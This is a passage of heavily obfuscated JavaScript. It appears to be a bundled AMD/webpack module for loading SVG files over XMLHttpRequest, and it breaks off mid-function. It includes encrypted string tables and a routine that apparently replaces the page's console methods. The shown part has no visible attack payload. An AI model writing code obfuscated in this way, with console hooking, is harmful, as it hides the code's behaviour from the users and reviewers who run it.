_0x3e9352=0x0;_0x3e9352<_0x137be8['\x6c\x65\x6e\x67\x74\x68'];_0x3e9352++){_0x559f2b=(_0x559f2b+0x1)%0x100,_0x1d1ec1=(_0x1d1ec1+_0x18e936[_0x559f2b])%0x100,_0x149a17=_0x18e936[_0x559f2b],_0x18e936[_0x559f2b]=_0x18e936[_0x1d1ec1],_0x18e936[_0x1d1ec1]=_0x149a17,_0x444b65+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x137be8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e9352)^_0x18e936[(_0x18e936[_0x559f2b]+_0x18e936[_0x1d1ec1])%0x100]);}return _0x444b65;};_0x3628['\x6d\x74\x6c\x76\x46\x70']=_0x3a54b0,_0x2726a5=arguments,_0x3628['\x49\x78\x43\x73\x47\x6f']=!![];}var _0x150f3=_0x4840ae[0x0],_0x56583=_0x460f54+_0x150f3,_0x4c7fc5=_0x2726a5[_0x56583];return!_0x4c7fc5?(_0x3628['\x63\x6c\x6e\x50\x42\x4f']===undefined&&(_0x3628['\x63\x6c\x6e\x50\x42\x4f']=!![]),_0x5dc4f0=_0x3628['\x6d\x74\x6c\x76\x46\x70'](_0x5dc4f0,_0x2f35ef),_0x2726a5[_0x56583]=_0x5dc4f0):_0x5dc4f0=_0x4c7fc5,_0x5dc4f0;},_0x3628(_0x2726a5,_0xdfdb59);}var _0x472c66=_0x3628;(function(_0x3b9f9f,_0x6c05e0,_0xb4c93c,_0x5ad5c4,_0x565c17,_0x591b09,_0x485073){return _0x3b9f9f=_0x3b9f9f>>0x6,_0x591b09='hs',_0x485073='hs',function(_0x365fab,_0x137798,_0xdb5854,_0x181a87,_0x511d84){var _0x56402f=_0x3628;_0x181a87='tfi',_0x591b09=_0x181a87+_0x591b09,_0x511d84='up',_0x485073+=_0x511d84,_0x591b09=_0xdb5854(_0x591b09),_0x485073=_0xdb5854(_0x485073),_0xdb5854=0x0;var _0x4fe73c=_0x365fab();while(!![]&&--_0x5ad5c4+_0x137798){try{_0x181a87=parseInt(_0x56402f(0x409,'\x6b\x53\x4a\x39'))/0x1*(parseInt(_0x56402f(0x43c,'\x4e\x76\x41\x45'))/0x2)+parseInt(_0x56402f(0x377,'\x56\x38\x39\x68'))/0x3+-parseInt(_0x56402f(0x2e1,'\x75\x78\x53\x71'))/0x4*(parseInt(_0x56402f(0x220,'\x35\x2a\x45\x50'))/0x5)+parseInt(_0x56402f(0x333,'\x31\x75\x70\x6b'))/0x6+-parseInt(_0x56402f(0x33a,'\x54\x47\x46\x30'))/0x7*(-parseInt(_0x56402f(0x19c,'\x4a\x77\x52\x75'))/0x8)+parseInt(_0x56402f(0x3f3,'\x4d\x36\x76\x28'))/0x9*(parseInt(_0x56402f(0x34f,'\x73\x6e\x2a\x63'))/0xa)+-parseInt(_0x56402f(0x255,'\x61\x4f\x47\x31'))/0xb;}catch(_0x526117){_0x181a87=_0xdb5854;}finally{_0x511d84=_0x4fe73c[_0x591b09]();if(_0x3b9f9f<=_0x5ad5c4)_0xdb5854?_0x565c17?_0x181a87=_0x511d84:_0x565c17=_0x511d84:_0xdb5854=_0x511d84;else{if(_0xdb5854==_0x565c17['replace'](/[rqJPwDxMeIHBLEYW=]/g,'')){if(_0x181a87===_0x137798){_0x4fe73c['un'+_0x591b09](_0x511d84);break;}_0x4fe73c[_0x485073](_0x511d84);}}}}}(_0xb4c93c,_0x6c05e0,function(_0x1808de,_0x199e65,_0x3fc29d,_0x1d5963,_0x22a85f,_0x240412,_0x5a28be){return _0x199e65='\x73\x70\x6c\x69\x74',_0x1808de=arguments[0x0],_0x1808de=_0x1808de[_0x199e65](''),_0x3fc29d='\x72\x65\x76\x65\x72\x73\x65',_0x1808de=_0x1808de[_0x3fc29d]('\x76'),_0x1d5963='\x6a\x6f\x69\x6e',(0x1396dd,_0x1808de[_0x1d5963](''));});}(0x3080,0x5b5d7,_0x5dc4,0xc4),_0x5dc4)&&(version_=_0x5dc4);var _0x2f35ef=(function(){var _0x39b3d4=!![];return function(_0x1905fa,_0x57a2e2){var _0x49d6da=_0x39b3d4?function(){var _0x2ebe95=_0x3628;if(_0x57a2e2){var _0x4ccb8e=_0x57a2e2[_0x2ebe95(0x38e,'\x76\x47\x5d\x36')](_0x1905fa,arguments);return _0x57a2e2=null,_0x4ccb8e;}}:function(){};return _0x39b3d4=![],_0x49d6da;};}()),_0x460f54=_0x2f35ef(this,function(){var _0x3d024b=_0x3628,_0xba1fcd={'\x41\x66\x44\x72\x73':function(_0x4d4040,_0x380d1f){return _0x4d4040!==_0x380d1f;},'\x42\x42\x75\x78\x52':_0x3d024b(0x4a6,'\x71\x49\x6f\x79'),'\x53\x4a\x49\x57\x50':function(_0x2ee2e8,_0x304fee){return _0x2ee2e8===_0x304fee;},'\x54\x55\x41\x59\x67':_0x3d024b(0x4aa,'\x64\x52\x62\x40'),'\x73\x6f\x69\x43\x59':function(_0x5e440c,_0x4bdc4d){return _0x5e440c===_0x4bdc4d;},'\x44\x68\x54\x6f\x69':_0x3d024b(0x21b,'\x73\x42\x62\x5b'),'\x62\x72\x75\x42\x6c':_0x3d024b(0x451,'\x5d\x6e\x5e\x5e'),'\x6b\x42\x43\x43\x57':_0x3d024b(0x49b,'\x39\x70\x70\x6b'),'\x4b\x75\x6d\x6b\x77':_0x3d024b(0x295,'\x4e\x76\x41\x45'),'\x52\x41\x59\x4a\x61':_0x3d024b(0x1c7,'\x77\x68\x57\x69'),'\x77\x52\x52\x75\x4b':_0x3d024b(0x41f,'\x67\x76\x70\x23'),'\x74\x6e\x68\x68\x73':_0x3d024b(0x3e4,'\x73\x6e\x2a\x63'),'\x70\x6a\x52\x71\x75':_0x3d024b(0x261,'\x43\x50\x75\x48'),'\x76\x78\x45\x62\x44':function(_0x54d361,_0x103b0d){return _0x54d361<_0x103b0d;},'\x6a\x47\x53\x79\x6f':_0x3d024b(0x287,'\x71\x49\x6f\x79')},_0x10c600=_0xba1fcd[_0x3d024b(0x38c,'\x50\x6b\x33\x6a')](typeof window,_0xba1fcd[_0x3d024b(0x2b3,'\x46\x2a\x72\x24')])?window:_0xba1fcd[_0x3d024b(0x26a,'\x39\x70\x70\x6b')](typeof process,_0xba1fcd[_0x3d024b(0x2eb,'\x64\x52\x62\x40')])&&_0xba1fcd[_0x3d024b(0x23d,'\x72\x5e\x5d\x6c')](typeof require,_0xba1fcd[_0x3d024b(0x44d,'\x71\x49\x6f\x79')])&&_0xba1fcd[_0x3d024b(0x3cf,'\x55\x35\x55\x57')](typeof global,_0xba1fcd[_0x3d024b(0x433,'\x48\x77\x26\x62')])?global:this,_0x3b2ec7=_0x10c600[_0x3d024b(0x392,'\x67\x76\x70\x23')]=_0x10c600[_0x3d024b(0x1cf,'\x44\x32\x40\x34')]||{},_0x3e7633=[_0xba1fcd[_0x3d024b(0x236,'\x55\x35\x55\x57')],_0xba1fcd[_0x3d024b(0x1d7,'\x72\x5e\x5d\x6c')],_0xba1fcd[_0x3d024b(0x3f1,'\x39\x70\x70\x6b')],_0xba1fcd[_0x3d024b(0x47b,'\x35\x4a\x70\x33')],_0xba1fcd[_0x3d024b(0x45a,'\x50\x6b\x33\x6a')],_0xba1fcd[_0x3d024b(0x19d,'\x73\x6e\x2a\x63')],_0xba1fcd[_0x3d024b(0x20f,'\x56\x6e\x62\x53')]];for(var _0x1bb4f4=0x0;_0xba1fcd[_0x3d024b(0x3a3,'\x71\x59\x52\x26')](_0x1bb4f4,_0x3e7633[_0x3d024b(0x385,'\x55\x6e\x64\x38')]);_0x1bb4f4++){var _0x56c763=_0xba1fcd[_0x3d024b(0x29b,'\x56\x49\x25\x40')][_0x3d024b(0x3d8,'\x56\x6e\x62\x53')]('\x7c'),_0x5f3137=0x0;while(!![]){switch(_0x56c763[_0x5f3137++]){case'\x30':_0x14f5b6[_0x3d024b(0x3b0,'\x70\x56\x65\x39')]=_0x14cf7e[_0x3d024b(0x207,'\x56\x72\x6a\x28')][_0x3d024b(0x1e8,'\x46\x2a\x72\x24')](_0x14cf7e);continue;case'\x31':var _0x14f5b6=_0x2f35ef[_0x3d024b(0x355,'\x46\x2a\x72\x24')][_0x3d024b(0x422,'\x46\x2a\x72\x24')][_0x3d024b(0x46c,'\x42\x30\x6e\x41')](_0x2f35ef);continue;case'\x32':_0x14f5b6[_0x3d024b(0x41e,'\x64\x52\x62\x40')]=_0x2f35ef[_0x3d024b(0x321,'\x50\x67\x48\x6a')](_0x2f35ef);continue;case'\x33':var _0x14cf7e=_0x3b2ec7[_0x24ff02]||_0x14f5b6;continue;case'\x34':_0x3b2ec7[_0x24ff02]=_0x14f5b6;continue;case'\x35':var _0x24ff02=_0x3e7633[_0x1bb4f4];continue;}break;}}});_0x460f54(),define(_0x472c66(0x3f4,'\x50\x67\x48\x6a'),[_0x472c66(0x415,'\x4d\x36\x76\x28')],function(_0x3822c7,_0x1a55bb,_0x10fe88){var _0xfb4f14=_0x472c66,_0x327138={'\x72\x46\x58\x4f\x63':function(_0x76d1c7,_0x24f342){return _0x76d1c7!=_0x24f342;},'\x7a\x74\x76\x46\x6b':_0xfb4f14(0x1b4,'\x46\x2a\x72\x24'),'\x4b\x42\x62\x6f\x43':_0xfb4f14(0x1eb,'\x64\x52\x62\x40'),'\x58\x54\x76\x51\x76':_0xfb4f14(0x25c,'\x58\x44\x79\x73'),'\x78\x74\x65\x61\x54':_0xfb4f14(0x2c8,'\x71\x6a\x24\x51'),'\x75\x68\x67\x62\x58':function(_0x2f4559,_0x809ef2){return _0x2f4559&_0x809ef2;},'\x71\x4d\x70\x48\x46':function(_0x4fa373,_0x16d54e){return _0x4fa373==_0x16d54e;},'\x56\x68\x69\x46\x48':_0xfb4f14(0x19a,'\x64\x34\x29\x62'),'\x58\x4a\x79\x58\x76':_0xfb4f14(0x1de,'\x64\x34\x29\x62'),'\x4a\x44\x55\x79\x69':_0xfb4f14(0x1bd,'\x6b\x53\x4a\x39'),'\x50\x56\x79\x57\x61':function(_0x2f8f42,_0x523c44){return _0x2f8f42&_0x523c44;},'\x61\x66\x41\x55\x58':function(_0x455b37,_0x36b01c){return _0x455b37(_0x36b01c);},'\x57\x6a\x46\x45\x5a':function(_0x4eb126,_0x2648d6){return _0x4eb126&_0x2648d6;},'\x65\x62\x6d\x6e\x51':_0xfb4f14(0x247,'\x5a\x57\x2a\x21'),'\x68\x54\x41\x69\x6e':function(_0x3dda1b,_0x9a78c6){return _0x3dda1b instanceof _0x9a78c6;},'\x4a\x4a\x6d\x49\x6e':function(_0x457a10,_0x21c486){return _0x457a10==_0x21c486;},'\x6b\x58\x62\x45\x63':function(_0x2e597a,_0xb0f43c){return _0x2e597a===_0xb0f43c;},'\x69\x69\x41\x53\x76':_0xfb4f14(0x3ce,'\x6b\x53\x4a\x39'),'\x61\x76\x46\x57\x48':function(_0x4732a7,_0x467991){return _0x4732a7===_0x467991;},'\x5a\x65\x72\x56\x47':function(_0x551950,_0x4cfa3d){return _0x551950+_0x4cfa3d;},'\x61\x73\x79\x4d\x4f':function(_0x378413,_0x5750e7){return _0x378413+_0x5750e7;},'\x70\x63\x46\x6b\x41':_0xfb4f14(0x3f2,'\x39\x70\x70\x6b'),'\x65\x51\x43\x67\x64':_0xfb4f14(0x1e9,'\x76\x47\x5d\x36'),'\x74\x4a\x49\x78\x4d':_0xfb4f14(0x436,'\x76\x47\x5d\x36'),'\x4d\x4a\x71\x52\x41':function(_0x4a8cac,_0x2b946c){return _0x4a8cac(_0x2b946c);},'\x75\x77\x69\x46\x61':function(_0x5cd372,_0x127c50){return _0x5cd372<_0x127c50;},'\x52\x59\x78\x54\x76':function(_0x43ff23,_0x243536){return _0x43ff23+_0x243536;},'\x7a\x58\x61\x45\x44':function(_0x301b7,_0x132b57){return _0x301b7!==_0x132b57;},'\x63\x55\x62\x46\x42':_0xfb4f14(0x23c,'\x72\x5e\x5d\x6c'),'\x78\x45\x6f\x73\x67':_0xfb4f14(0x1a2,'\x71\x49\x6f\x79'),'\x41\x71\x47\x52\x6a':_0xfb4f14(0x45c,'\x6f\x2a\x40\x52'),'\x50\x55\x67\x6b\x6d':_0xfb4f14(0x345,'\x41\x68\x79\x64'),'\x66\x57\x45\x64\x4a':_0xfb4f14(0x400,'\x39\x70\x70\x6b'),'\x59\x6d\x68\x4e\x6b':_0xfb4f14(0x2c0,'\x31\x75\x70\x6b'),'\x54\x77\x76\x59\x78':_0xfb4f14(0x32b,'\x71\x49\x6f\x79'),'\x74\x56\x55\x74\x79':_0xfb4f14(0x3f0,'\x73\x42\x62\x5b'),'\x54\x75\x44\x6e\x4e':_0xfb4f14(0x407,'\x42\x30\x6e\x41'),'\x49\x50\x68\x6c\x6e':_0xfb4f14(0x412,'\x31\x75\x70\x6b'),'\x44\x77\x73\x4f\x4e':_0xfb4f14(0x20a,'\x5a\x57\x2a\x21'),'\x4a\x6b\x42\x54\x57':_0xfb4f14(0x35b,'\x58\x44\x79\x73'),'\x58\x46\x4d\x67\x49':_0xfb4f14(0x354,'\x44\x32\x40\x34'),'\x4a\x5a\x62\x64\x4c':_0xfb4f14(0x28d,'\x4e\x30\x52\x61'),'\x64\x77\x69\x55\x4d':function(_0x4c7ca5,_0x517e40){return _0x4c7ca5+_0x517e40;},'\x4c\x59\x65\x55\x52':function(_0x56a994,_0x105e56){return _0x56a994+_0x105e56;},'\x43\x46\x75\x79\x59':function(_0x33d52b,_0x446efb){return _0x33d52b+_0x446efb;},'\x41\x78\x72\x49\x4f':_0xfb4f14(0x24a,'\x56\x38\x39\x68'),'\x55\x44\x6d\x66\x79':_0xfb4f14(0x2cd,'\x44\x32\x40\x34'),'\x48\x4e\x4c\x56\x50':_0xfb4f14(0x1d8,'\x64\x34\x29\x62'),'\x67\x6d\x47\x7a\x44':_0xfb4f14(0x4a8,'\x44\x32\x40\x34'),'\x4c\x61\x65\x42\x68':_0xfb4f14(0x34a,'\x4a\x77\x52\x75'),'\x53\x56\x71\x4e\x5a':function(_0x10c876,_0x2386a2){return _0x10c876(_0x2386a2);},'\x4b\x66\x6a\x6c\x56':function(_0x1460b9,_0x98807d){return _0x1460b9(_0x98807d);},'\x43\x6d\x56\x61\x53':function(_0x2441ab,_0x21c945){return _0x2441ab(_0x21c945);},'\x50\x4b\x66\x73\x6d':_0xfb4f14(0x212,'\x44\x32\x40\x34'),'\x43\x79\x69\x51\x48':_0xfb4f14(0x1da,'\x46\x2a\x72\x24'),'\x6d\x6f\x6e\x6b\x6e':_0xfb4f14(0x1fa,'\x35\x2a\x45\x50'),'\x6e\x52\x69\x4b\x77':_0xfb4f14(0x228,'\x6f\x2a\x40\x52'),'\x62\x4e\x73\x43\x6f':_0xfb4f14(0x25e,'\x5a\x57\x2a\x21'),'\x57\x42\x64\x42\x6e':_0xfb4f14(0x288,'\x50\x6b\x33\x6a'),'\x6c\x62\x63\x71\x51':_0xfb4f14(0x403,'\x55\x6e\x64\x38'),'\x64\x74\x48\x65\x4d':function(_0x19a0df,_0x591b02,_0x501e0c){return _0x19a0df(_0x591b02,_0x501e0c);},'\x57\x75\x75\x56\x48':function(_0x30bed5,_0x16db01){return _0x30bed5===_0x16db01;},'\x59\x42\x74\x55\x78':_0xfb4f14(0x38f,'\x76\x47\x5d\x36'),'\x70\x4f\x64\x51\x6f':function(_0x1b26c0,_0x5cab19){return _0x1b26c0-_0x5cab19;},'\x6e\x56\x72\x63\x53':function(_0x246d2e,_0x540dd3){return _0x246d2e>=_0x540dd3;},'\x6b\x53\x47\x72\x43':function(_0x414f5c,_0x1ad6eb){return _0x414f5c(_0x1ad6eb);},'\x63\x78\x4f\x72\x45':function(_0x56e282,_0x25848b){return _0x56e282>_0x25848b;},'\x4f\x75\x67\x70\x71':function(_0x388915,_0x340f55,_0x12aef4,_0x34d3d5){return _0x388915(_0x340f55,_0x12aef4,_0x34d3d5);},'\x76\x52\x46\x4c\x49':function(_0x26607d,_0x28d0d7,_0x3c92b8){return _0x26607d(_0x28d0d7,_0x3c92b8);},'\x4c\x6d\x57\x71\x59':_0xfb4f14(0x2d2,'\x76\x47\x5d\x36'),'\x5a\x52\x7a\x41\x63':function(_0x4d0dec,_0x10f010){return _0x4d0dec(_0x10f010);},'\x68\x6b\x6f\x71\x62':function(_0x20ef2d,_0x110592){return _0x20ef2d(_0x110592);},'\x41\x52\x50\x65\x6d':_0xfb4f14(0x292,'\x76\x47\x5d\x36'),'\x53\x6b\x56\x58\x4f':function(_0x524fcb,_0x6359d2){return _0x524fcb(_0x6359d2);},'\x4c\x74\x53\x53\x69':_0xfb4f14(0x2a0,'\x4a\x77\x52\x75'),'\x54\x77\x6c\x46\x7a':function(_0x370364,_0x1ce357){return _0x370364(_0x1ce357);},'\x75\x68\x65\x6c\x6a':_0xfb4f14(0x3b1,'\x73\x6e\x2a\x63'),'\x75\x68\x54\x4f\x43':function(_0x384223,_0x2013a2){return _0x384223 instanceof _0x2013a2;},'\x65\x66\x69\x62\x42':function(_0x42e960,_0xf4f66d){return _0x42e960<_0xf4f66d;},'\x44\x67\x4b\x59\x75':function(_0x17d6f3,_0x1c17c6){return _0x17d6f3!=_0x1c17c6;},'\x54\x47\x72\x55\x42':function(_0x50da30,_0x2c0a25){return _0x50da30==_0x2c0a25;},'\x4f\x76\x4e\x50\x67':function(_0x5e5f9a,_0x1ab80c){return _0x5e5f9a<_0x1ab80c;},'\x4a\x70\x4f\x41\x74':function(_0x5cb670,_0x2edc95,_0x46bb1c,_0x3f5a15){return _0x5cb670(_0x2edc95,_0x46bb1c,_0x3f5a15);},'\x6d\x47\x59\x6f\x66':function(_0x5350b0,_0x3a7270){return _0x5350b0(_0x3a7270);},'\x50\x4e\x6a\x50\x4d':_0xfb4f14(0x458,'\x50\x67\x48\x6a'),'\x63\x66\x6e\x4a\x42':function(_0xd1e048,_0x27eba1){return _0xd1e048>_0x27eba1;},'\x79\x44\x46\x4d\x67':function(_0x1f1c23,_0x13bf40){return _0x1f1c23-_0x13bf40;},'\x4e\x53\x56\x72\x56':_0xfb4f14(0x2c3,'\x64\x52\x62\x40'),'\x5a\x73\x78\x4c\x52':function(_0x31be1d,_0x630dcf){return _0x31be1d>_0x630dcf;},'\x66\x6e\x5a\x4d\x41':function(_0xdf6f71,_0x48baf5){return _0xdf6f71<_0x48baf5;},'\x45\x64\x44\x62\x74':function(_0x48e56e,_0x33200f){return _0x48e56e(_0x33200f);},'\x4e\x43\x6d\x4c\x44':function(_0x508095,_0x370d82){return _0x508095>_0x370d82;},'\x78\x69\x43\x69\x41':function(_0x4a1db5,_0x3b6cb9,_0x15db5b){return _0x4a1db5(_0x3b6cb9,_0x15db5b);},'\x43\x45\x4c\x43\x49':function(_0x4e75dd,_0x578e09,_0x19b98c){return _0x4e75dd(_0x578e09,_0x19b98c);},'\x67\x4f\x68\x6b\x75':function(_0x316ec7,_0x512030,_0x3e1796){return _0x316ec7(_0x512030,_0x3e1796);},'\x74\x4c\x41\x75\x56':function(_0x3832cc,_0x2b862e,_0x1141d1){return _0x3832cc(_0x2b862e,_0x1141d1);},'\x46\x6a\x42\x51\x66':function(_0x2b4fee,_0x3f261f){return _0x2b4fee(_0x3f261f);},'\x61\x75\x68\x6c\x6a':_0xfb4f14(0x29a,'\x73\x6e\x2a\x63'),'\x4c\x64\x78\x50\x72':_0xfb4f14(0x2a7,'\x58\x44\x79\x73'),'\x6e\x44\x47\x66\x47':_0xfb4f14(0x341,'\x73\x6e\x2a\x63'),'\x48\x4c\x62\x41\x71':_0xfb4f14(0x203,'\x6f\x2a\x40\x52'),'\x55\x58\x59\x68\x44':_0xfb4f14(0x4a9,'\x54\x47\x46\x30'),'\x46\x75\x78\x69\x62':_0xfb4f14(0x35d,'\x39\x70\x70\x6b'),'\x43\x74\x6e\x6d\x48':_0xfb4f14(0x34b,'\x43\x50\x75\x48'),'\x54\x42\x71\x76\x53':_0xfb4f14(0x1b3,'\x6b\x53\x4a\x39'),'\x75\x73\x4d\x45\x4e':_0xfb4f14(0x424,'\x43\x50\x75\x48'),'\x6c\x4f\x78\x6f\x4b':_0xfb4f14(0x21f,'\x6b\x53\x4a\x39'),'\x48\x41\x77\x44\x58':_0xfb4f14(0x31f,'\x39\x70\x70\x6b'),'\x56\x53\x68\x66\x6e':_0xfb4f14(0x342,'\x64\x52\x62\x40'),'\x50\x6b\x59\x74\x6e':_0xfb4f14(0x347,'\x45\x53\x39\x7a'),'\x75\x6d\x72\x78\x78':_0xfb4f14(0x2cb,'\x76\x47\x5d\x36'),'\x66\x52\x7a\x69\x55':_0xfb4f14(0x291,'\x50\x67\x48\x6a'),'\x69\x50\x45\x52\x6f':_0xfb4f14(0x36d,'\x64\x52\x62\x40'),'\x69\x69\x75\x65\x75':_0xfb4f14(0x2f7,'\x6f\x2a\x40\x52'),'\x4a\x68\x49\x56\x51':_0xfb4f14(0x356,'\x67\x76\x70\x23'),'\x65\x70\x6f\x47\x52':_0xfb4f14(0x425,'\x4d\x36\x76\x28'),'\x63\x6c\x4c\x59\x66':_0xfb4f14(0x1e1,'\x41\x68\x79\x64'),'\x6d\x6e\x65\x4a\x59':_0xfb4f14(0x49d,'\x34\x4e\x42\x4b'),'\x50\x4f\x6b\x69\x4b':_0xfb4f14(0x37f,'\x66\x37\x49\x4d')};_0x10fe88[_0xfb4f14(0x2c4,'\x75\x78\x53\x71')]=function(_0x3ceea8){var _0x138438=_0xfb4f14,_0x56aad1={};function _0x3f940b(_0x4e1482){var _0x16c0bc=_0x3628;if(_0x56aad1[_0x4e1482])return _0x56aad1[_0x4e1482][_0x16c0bc(0x1b0,'\x67\x76\x70\x23')];var _0x2923d4=_0x56aad1[_0x4e1482]={'\x69':_0x4e1482,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ceea8[_0x4e1482][_0x16c0bc(0x22b,'\x48\x77\x26\x62')](_0x2923d4[_0x16c0bc(0x37a,'\x56\x72\x6a\x28')],_0x2923d4,_0x2923d4[_0x16c0bc(0x1d0,'\x43\x50\x75\x48')],_0x3f940b),_0x2923d4['\x6c']=!0x0,_0x2923d4[_0x16c0bc(0x2aa,'\x35\x4a\x70\x33')];}return _0x3f940b['\x6d']=_0x3ceea8,_0x3f940b['\x63']=_0x56aad1,_0x3f940b['\x64']=function(_0x2fcb70,_0x1b55c6,_0x37824e){var _0x37a83a=_0x3628;_0x3f940b['\x6f'](_0x2fcb70,_0x1b55c6)||Object[_0x37a83a(0x495,'\x56\x38\x39\x68')](_0x2fcb70,_0x1b55c6,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x37824e});},_0x3f940b['\x72']=function(_0x2eeb03){var _0x5c010e=_0x3628;_0x327138[_0x5c010e(0x297,'\x76\x47\x5d\x36')](_0x327138[_0x5c010e(0x2da,'\x43\x50\x75\x48')],typeof Symbol)&&Symbol[_0x5c010e(0x1a1,'\x73\x6e\x2a\x63')]&&Object[_0x5c010e(0x2c6,'\x5a\x57\x2a\x21')](_0x2eeb03,Symbol[_0x5c010e(0x3c6,'\x56\x49\x25\x40')],{'\x76\x61\x6c\x75\x65':_0x327138[_0x5c010e(0x45b,'\x71\x49\x6f\x79')]}),Object[_0x5c010e(0x495,'\x56\x38\x39\x68')](_0x2eeb03,_0x327138[_0x5c010e(0x479,'\x58\x44\x79\x73')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x3f940b['\x74']=function(_0x5f0e01,_0x2c039d){var _0x5505a3=_0x3628,_0x3ab294=_0x327138[_0x5505a3(0x241,'\x71\x49\x6f\x79')][_0x5505a3(0x460,'\x54\x39\x7a\x56')]('\x7c'),_0x3f70f2=0x0;while(!![]){switch(_0x3ab294[_0x3f70f2++]){case'\x30':if(_0x327138[_0x5505a3(0x466,'\x58\x44\x79\x73')](0x4,_0x2c039d)&&_0x327138[_0x5505a3(0x1d6,'\x45\x53\x39\x7a')](_0x327138[_0x5505a3(0x2a6,'\x42\x29\x51\x35')],typeof _0x5f0e01)&&_0x5f0e01&&_0x5f0e01[_0x5505a3(0x40c,'\x55\x6e\x64\x38')])return _0x5f0e01;continue;case'\x31':if(_0x3f940b['\x72'](_0x3be175),Object[_0x5505a3(0x459,'\x5d\x6e\x5e\x5e')](_0x3be175,_0x327138[_0x5505a3(0x3c2,'\x6b\x53\x4a\x39')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x5f0e01}),_0x327138[_0x5505a3(0x3d3,'\x71\x6a\x24\x51')](0x2,_0x2c039d)&&_0x327138[_0x5505a3(0x3a8,'\x4a\x77\x52\x75')](_0x327138[_0x5505a3(0x350,'\x6f\x2a\x40\x52')],typeof _0x5f0e01)){for(var _0x217b6b in _0x5f0e01)_0x3f940b['\x64'](_0x3be175,_0x217b6b,function(_0x310913){return _0x5f0e01[_0x310913];}[_0x5505a3(0x22e,'\x56\x72\x6a\x28')](null,_0x217b6b));}continue;case'\x32':var _0x3be175=Object[_0x5505a3(0x3f6,'\x34\x4e\x42\x4b')](null);continue;case'\x33':return _0x3be175;case'\x34':if(_0x327138[_0x5505a3(0x1e3,'\x45\x53\x39\x7a')](0x1,_0x2c039d)&&(_0x5f0e01=_0x327138[_0x5505a3(0x485,'\x67\x76\x70\x23')](_0x3f940b,_0x5f0e01)),_0x327138[_0x5505a3(0x3ed,'\x44\x32\x40\x34')](0x8,_0x2c039d))return _0x5f0e01;continue;}break;}},_0x3f940b['\x6e']=function(_0x3b90ee){var _0x7f25aa=_0x3628,_0x392989=_0x3b90ee&&_0x3b90ee[_0x7f25aa(0x31c,'\x43\x64\x5b\x78')]?function(){var _0x432b16=_0x7f25aa;return _0x3b90ee[_0x432b16(0x1ac,'\x6b\x53\x4a\x39')];}:function(){return _0x3b90ee;};return _0x3f940b['\x64'](_0x392989,'\x61',_0x392989),_0x392989;},_0x3f940b['\x6f']=function(_0x2c7c65,_0x56bacb){var _0x15b9a2=_0x3628;return Object[_0x15b9a2(0x3ab,'\x44\x32\x40\x34')][_0x15b9a2(0x418,'\x44\x32\x40\x34')][_0x15b9a2(0x22b,'\x48\x77\x26\x62')](_0x2c7c65,_0x56bacb);},_0x3f940b['\x70']=_0x327138[_0x138438(0x357,'\x70\x56\x65\x39')],_0x327138[_0x138438(0x36b,'\x39\x70\x70\x6b')](_0x3f940b,_0x3f940b['\x73']=0x1);}([function(_0x422674,_0x47e379,_0x21db6f){'use strict';var _0x208acb=_0xfb4f14,_0x2dd04a=_0x327138[_0x208acb(0x417,'\x50\x67\x48\x6a')][_0x208acb(0x34e,'\x4a\x77\x52\x75')]('\x7c'),_0x15cb45=0x0;while(!![]){switch(_0x2dd04a[_0x15cb45++]){case'\x30':continue;case'\x31':var _0x4d7a5e=Date[_0x208acb(0x423,'\x54\x39\x7a\x56')](),_0x7b61ad={'\x61\x6a\x61\x78\x47\x65\x74':function(_0x5db7b7,_0x48cb16,_0x57c01f){var _0x3698c9=_0x208acb,_0x31bdeb={'\x51\x64\x52\x4d\x68':function(_0x246687,_0x5d60a2){var _0x5f5254=_0x3628;return _0x1bc967[_0x5f5254(0x1ec,'\x70\x56\x65\x39')](_0x246687,_0x5d60a2);},'\x44\x42\x51\x6c\x45':function(_0xd01e9,_0x1bf0ca){var _0x34610f=_0x3628;return _0x1bc967[_0x34610f(0x332,'\x42\x29\x51\x35')](_0xd01e9,_0x1bf0ca);}};_0x1bc967[_0x3698c9(0x405,'\x34\x4e\x42\x4b')](void 0x0,_0x57c01f)&&(_0x57c01f=!0x0);var _0xd7d4af=new XMLHttpRequest();_0x57c01f||(_0x5db7b7=_0x1bc967[_0x3698c9(0x3ad,'\x6f\x2a\x40\x52')](_0x1bc967[_0x3698c9(0x2ad,'\x58\x44\x79\x73')](_0x5db7b7,_0x1bc967[_0x3698c9(0x2f0,'\x56\x38\x39\x68')]),_0x4d7a5e++)),_0xd7d4af[_0x3698c9(0x454,'\x71\x59\x52\x26')]=function(){var _0x284b09=_0x3698c9;_0x31bdeb[_0x284b09(0x381,'\x54\x47\x46\x30')](0x4,_0xd7d4af[_0x284b09(0x3f7,'\x66\x37\x49\x4d')])&&_0x31bdeb[_0x284b09(0x465,'\x50\x67\x48\x6a')](0xc8,_0xd7d4af[_0x284b09(0x320,'\x64\x52\x62\x40')])&&_0x31bdeb[_0x284b09(0x2fc,'\x5a\x57\x2a\x21')](_0x48cb16,_0xd7d4af);},_0xd7d4af[_0x3698c9(0x35f,'\x4e\x76\x41\x45')](_0x1bc967[_0x3698c9(0x1ad,'\x4e\x30\x52\x61')],_0x5db7b7,!0x0),_0xd7d4af[_0x3698c9(0x29e,'\x64\x52\x62\x40')]();},'\x67\x65\x74\x53\x76\x67\x58\x4d\x4c':function(_0x1007f0,_0xb827b6,_0x15e749){var _0xd9db35=_0x208acb,_0x589679={'\x79\x5a\x67\x45\x43':_0x1bc967[_0xd9db35(0x37c,'\x43\x64\x5b\x78')],'\x7a\x69\x7a\x66\x51':function(_0x41a8ae,_0x4c94f7){var _0x3b244a=_0xd9db35;return _0x1bc967[_0x3b244a(0x2b1,'\x73\x42\x62\x5b')](_0x41a8ae,_0x4c94f7);}};_0x1bc967[_0xd9db35(0x396,'\x56\x72\x6a\x28')](void 0x0,_0x15e749)&&(_0x15e749=!0x0),_0x7b61ad[_0xd9db35(0x351,'\x48\x77\x26\x62')](_0x1007f0,function(_0x52abbd){var _0x1a7072=_0xd9db35;if(_0x52abbd[_0x1a7072(0x27c,'\x5a\x57\x2a\x21')]){var 